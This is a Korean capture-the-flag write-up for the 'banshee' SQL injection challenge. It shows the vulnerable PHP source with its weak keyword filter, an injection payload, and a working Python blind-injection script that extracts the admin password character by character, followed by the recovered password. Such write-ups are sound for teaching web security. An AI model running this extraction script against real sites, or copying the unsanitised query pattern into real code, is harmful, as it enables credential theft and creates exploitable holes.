

<?php
include "./config.php";
login_chk();
$db = sqlite_open("./db/banshee.db");
if(preg_match('/sqlite|member|_/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from member where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = sqlite_fetch_array(sqlite_query($db,$query));
if($result['id']) echo "<h2>login success!</h2>";
$query = "select pw from member where id='admin'";
$result = sqlite_fetch_array(sqlite_query($db,$query));
if($result['pw'] === $_GET['pw']) solve("banshee");
highlight_file(__FILE__);
?>🔺 코드분석
1.
if(preg_match('/sqlite|member|_/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from member where id='admin' and pw='{$_GET[pw]}'";🔹 $_GET[pw] 파라미터 필터링
❌ sqlite, member, /i (대소문자를 구분하지 않음)
🔺 풀이 과정
pw=' or id='admin' and length(pw)=8 -- -

문제들의 대부분 pw의 길이가 8이라서 넣어봤는데, 맞았다. 하지만, 정확하지 않기때문에 코드로 작성해보자.
- SQL Injection
import requests
import string
if __name__ == "__main__":
url = "{공격할 URL}"
cookie = {'PHPSESSID':'{URL 쿠키}'}
pw_len = 8 # 의심되는 pw의 길이가 8자리이니까!
letters = string.digits + string.ascii_letters
passwd = ""
print(f"💙 SQL을 시작합니다...")
for i in range(1, pw_len+1):
for j in letters :
query = f"?pw=' or id='admin' and substr(pw,"+str(i)+",1)=%27"+j+"%27--%20-"
my_url = url+query
res = requests.get(my_url, cookies=cookie)
if "login success!" in res.text:
print("💭 찾은 pw의 문자열 : " + j)
passwd += j
break
print("⭐ pw를 찾았습니다! :" + passwd)
pw=0313091b